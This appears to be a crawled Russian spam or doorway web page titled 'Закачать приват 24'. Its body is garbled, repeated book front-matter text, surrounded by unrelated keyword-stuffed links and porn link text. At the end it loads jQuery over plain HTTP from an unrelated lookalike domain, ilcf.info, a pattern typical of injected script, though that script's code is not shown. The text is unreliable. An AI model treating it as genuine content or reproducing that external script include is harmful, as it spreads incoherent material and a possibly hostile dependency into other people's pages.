

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-zakachat-privat-24.html
body_size: 2204
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Закачать приват 24 - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Закачать приват 24</h2>
                            </header>
                            <p> Иван Алексеевич Новиков. Золотые кресты ББК84Р1-4 h73 Выражаем признательность генеральному директору. a href= id= BLOGGER_PHOTO_ID_5186682781489911586 style= FLOAT: left; MARGIN: 0px 10px 10px 0px; CURSOR: Иван Алексеевич Новиков. Золотые кресты ББК84Р1-4 h73 Выражаем признательность. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-znachenie-slova-barin-v-tolkovom-slovare.html">Значение слова барин в толковом словаре</a></li>
                                <li><a href="tyu2u-skachat-novinki-igry-na-pk.html">Скачать новинки игры на пк</a></li>
                                <li><a href="tyu2u-illyuzionist-eyzenhaym-kniga-kupit.html">Иллюзионист эйзенхайм книга купить</a></li>
                                <li><a href="tyu2u-skachat-pesnyu-tanki-gryazi-ne-boyatsya.html">Скачать песню танки грязи не боятся</a></li>
                                <li><a href="tyu2u-gost-r-51783-2001-luk-repchatyy-deystvuyuschiy.html">Гост р 51783 2001 лук репчатый действующий</a></li>
                                <li><a href="tyu2u-blagoveschensk-vladivostok-raspisanie-reysov.html">Благовещенск владивосток расписание рейсов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Порно видео, порно ролики.</li>
<li>Иван Алексеевич Новиков. Золотые кресты.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-amigurumi-shemy-vyazaniya-na-russkom-dlya-nachinayuschih.html">Амигуруми схемы вязания на русском для начинающих</a></li>
                                            <li><a href="tyu2u-shema-goroda-krasnoznamenska-s-nazvaniem-ulic.html">Схема города краснознаменска с названием улиц</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-vbit-koordinaty-gps.html">Вбить координаты gps</a></li>
                                            <li><a href="tyu2u-kniga-anatoliy-taras-boevaya-mashina.html">Книга анатолий тарас боевая машина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-prezentaciya-po-skazke-o-poteryannom-vremeni.html">Презентация по сказке о потерянном времени</a></li>
                                            <li><a href="tyu2u-skachat-serial-milye-obmanschicy.html">Скачать сериал милые обманщицы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-minus-lesnik.html">Минус лесник</a></li>
                                            <li><a href="tyu2u-raspisanie-elektrichek-moh-gory-nizhniy-novgorod.html">Расписание электричек мох горы нижний новгород</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
